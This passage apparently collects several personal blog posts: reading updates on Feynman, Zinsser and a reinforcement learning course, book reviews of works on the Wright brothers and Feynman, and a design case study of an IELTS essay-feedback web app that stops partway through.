I resurrected my blog. I took the idea for these regular posts from Tom MacWright. This is more interesting than posting content to different services like Letterboxd, Goodreads, Twitter, 500px, and so on.
I finished reading Surely You’re Joking Mr. Feynman, which I liked and wrote about.
I wanted to learn how to write better. Almost anyone in your life assumes that you know how to write. But nobody teaches you to write. If you are not a native speaker of English, you learn to do the opposite. Your teachers say that you need to use fancy words, idioms, and collocations to make your writing sound better. This is not how I want to write. I want to write like Paul Graham. My favorite thing about his essays is that I can imagine him talking. So I started reading On Writing Well by William Zinsser, which is a popular book on writing. It focuses on the simple and precise use of the English language for writing non-fiction.
I started the introduction course on reinforcement learning by David Silver. It is ten weeks long. I might finish it sooner, but I prefer spending time on better understanding ideas, so it might take longer. I also started reading Reinforcement Learning: An Introduction, which is a classic book on the subject, and David’s course is partly based on it.

Orville Wright’s first flight on December 17, 1903
The brothers were born in Ohio, a typical part of the United States. They did not have special education and had no investments. Yet, they were hardworking, austere, and detail-oriented. They had a supportive family, where curiosity and the “fix it” mindset were encouraged. They were ordinary people and they showed that ordinary people can accomplish extraordinary things.
McCullough is an excellent writer. He turns history into an interesting story and gives sufficient detail without getting boring.
This book is not only interesting for its insights into the history of aviation and progress, but also because it provides advice on product development. Cheap prototypes and quick iterations — it’s all there.
I liked this book. It was fun to read about how Feynman saw the world. He did not care about what other people thought about him. He kept doing what he liked. Maybe this quality of a character is what it takes to do great things. However you define greatness. Or maybe it is the never ending curiosity. Or finding small things that make the world interesting and worth exploring.
When preparing to the IELTS exam, many people face challenges in the writing section, primarily due to the absence of quick feedback and the need to use multiple tools for essay reviews. I designed and built a web application to address these issues.
Research
My research into the problem included conducting interviews, collecting feedback from teachers, analyzing essays, and reviewing online resources to identify helpful tools and strategies for effective essay writing.
Based on this research, I decided that I would focus on solving the following problems first:
Ensuring that grammar checker is tailored to the exam
Replacing self-checklists with programmatic checks
Providing faster feedback on essays (including approximate score)
Providing some guidance for people who are not familiar with the exam
Explorations
Then I moved to exploring the overall design and core components: navigation, cards, layout, colors and interactions.
I researched similar apps such as online and offline text editors, grammar checkers, online essay checkers, Dribbble, book readers, and apps that allowed leaving comments anywhere.
Research board
Card layout and color exploration
Design
As I worked on the design, I explored a variety of options for different elements of the interface. This was an ongoing process, as I constantly evaluated and refined my choices based on their effectiveness and overall aesthetic.


For a moment, let’s consider the main screen of the app — the editor. It consists of a text area for the essay and a sidebar. Let’s take a look at the sidebar.
